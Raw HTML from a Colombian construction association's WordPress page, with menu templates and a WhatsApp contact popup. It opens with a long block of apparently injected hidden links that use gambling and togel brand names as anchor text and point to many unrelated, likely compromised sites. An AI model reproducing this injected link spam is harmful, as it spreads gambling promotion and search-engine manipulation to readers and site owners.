<a href="https://dukeorganic.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">jutawanbet</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://api.delx.co.za/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://sagaratechnology.com/id/about" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://sagaratechnology.com/id/contact" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://sagaratechnology.com/id/careers" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://sagaratechnology.com/en/about" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://sagaratechnology.com/en/contact" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://sagaratechnology.com/en/careers" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://aimlautism.com/FATCAI99/" target="_blank" rel="dofollow">https://aimlautism.com/FATCAI99/</a>
<a href="https://copypeer.com/prices" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://copypeer.com/solutions" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://copypeer.com/faq" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://copypeer.com/privacy-policy" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://copypeer.com/writers-discipline" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://copypeer.com/our-writers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://copypeer.com/order" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/contact-us.html" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/facilities.html" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/corporate-training/" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt"><strong>Escríbenos</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Iniciar Chat</div>
        <div class="wa__popup_intro"><span id="docs-internal-guid-3b60824b-7fff-b90e-59f2-44eb38d80618"><span style="font-size: 11pt;font-family: Calibri, sans-serif;color: #000000;background-color: transparent;vertical-align: baseline">Hola, ¿Cómo te podemos ayudar?</span></span></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">Generalmente respondemos en unos minutos</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=573166902599&text=Buen día, solicito por favor información sobre Camacol Valle" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://camacolvalle.org.co/wp-content/uploads/2022/07/cropped-cropped-CAMACOL-VALLE.png) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Línea Camacol Valle</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Información general</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=573162281605&text=Buen día, solicito por favor información sobre Vinculación Comercial al Gran Salón de Piscinas" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://camacolvalle.org.co/wp-content/uploads/2024/02/Sandra.jpeg.webp) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Sandra</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Vinculación Comercial Gran Salón Piscinas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=573173830892&text=Buen día, solicito por favor información sobre Afiliación, vinculación comercial y patrocinios" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://camacolvalle.org.co/wp-content/uploads/2022/04/sebastian-serna_optimized.png) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Sebastián</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Afiliación, vinculación comercial y patrocinios</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=573175013254&text=Buen día, solicito por favor información sobre Coordenada Urbana y estudios de mercado" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://camacolvalle.org.co/wp-content/uploads/2025/04/carlos-coordenada-urbana.png) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Carlos</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Coordenada Urbana y estudios de mercado</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=573127438990&text=Buen día, solicito por favor información sobre eventos y capacitaciones" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://camacolvalle.org.co/wp-content/uploads/2022/04/martha-montaNez_optimized.png) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Martha</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Información sobre eventos y capacitaciones</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=573175181761&text=Buen día, solicito por favor información sobre Afiliación, vinculación comercial y patrocinios" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://camacolvalle.org.co/wp-content/uploads/2022/04/caterine-hidalgo_optimized.png) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Catherine</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Afiliación, vinculación comercial y patrocinios</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=573222570621&text=Buen día, solicito por favor información sobre Informes económicos" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://camacolvalle.org.co/wp-content/uploads/2022/04/JESUS-CHAVEZ.png) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Jesús Chávez</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Informes económicos</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
